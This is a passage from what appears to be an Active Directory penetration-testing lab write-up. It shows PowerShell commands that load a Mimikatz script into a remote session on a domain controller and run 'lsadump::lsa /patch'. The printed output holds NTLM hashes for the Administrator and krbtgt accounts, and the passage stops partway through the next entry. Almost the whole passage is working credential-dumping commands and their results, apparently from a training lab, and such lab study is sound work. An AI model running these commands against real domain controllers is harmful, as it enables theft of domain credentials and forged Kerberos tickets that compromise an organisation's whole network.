 [dcorp-dc]: PS C:\Users\svcadmin\Documents> exit
PS C:\AD\Tools> Invoke-Command -FilePath .\Invoke-Mimi.ps1 -Session $sess
PS C:\AD\Tools> Enter-PSSession $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimi -Command '"lsadump::lsa /patch"'

  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-719815819-3726368948-3917688648

RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : af0686cc0ca8f04df42210c9ac980760

RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :

RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 4e9815869d2090ccfca61c1fe0d23986

RID  : 00000459 (1113)
User : sqladmin
LM   :